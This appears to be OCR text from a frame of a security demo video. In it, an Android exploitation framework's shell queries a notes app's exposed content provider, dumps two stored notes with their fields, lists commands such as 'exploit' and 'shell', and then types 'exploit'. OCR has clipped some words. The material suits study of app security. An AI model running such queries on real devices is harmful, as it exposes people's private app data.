 Terminal Shell Edit View Window Help
Sat 22:01 Aditya Gupta
Terminal — Python — 89×29
Python bash
Afe/menu$ query "get --url content://com.threebanana.notes.provider.NotePad/notes"
ashcodes : child_count : 0 ** altitude : 0 ** sharekey : ** source_url : null ** n
deid : -1 ** timestamp : 1367672668797 ** _id : 1 ** created : 1367672668797 ** longitud
: 0 ** parent_nodeid : -1 ** api_pending_op : 1 ** parent_id : -1 ** accuracy_altitude
: 0 ** publicURL : ** text : Hello world ** speed : 0 ** labels : ** photo : ** photo_
evision : 0 ** depth : 0 ** display_order : 0 ** shareURL : ** accuracy_position : 0 **
server_modified_at : 0 ** source : null ** owner_id : -1 ** owner : Me ** bearing : 0 **
latitude : 0 ** note_mode : ** photo_thumb : null ** short_text : ** photo_src : **
ashcodes : ** child_count : 0 ** altitude : 0 ** sharekey : ** source_url : null ** n
deid : -1 ** timestamp : 1367684840564 ** _id : 2 ** created : 1367684840564 ** longitud
: 0 ** parent_nodeid : -1 ** api_pending_op : 1 ** parent_id : -1 ** accuracy_altitude
: 0 ** publicURL : ** text : AFE video demo ** speed : 0 ** labels : ** photo : ** pho
o_revision : 0 ** depth : 0 ** display_order : 0 ** shareURL : ** accuracy_position : 0
** server_modified_at : 0 ** source : null ** owner_id : -1 ** owner : Me ** bearing : 0
** latitude : 0 ** note_mode : ** photo_thumb : null ** short_text : ** photo_src : *
Afe/menu$ ?
ommands - type help <command> for more info
ack clear devices exploit help modules query quit serve shell
Afe/menu$ exploit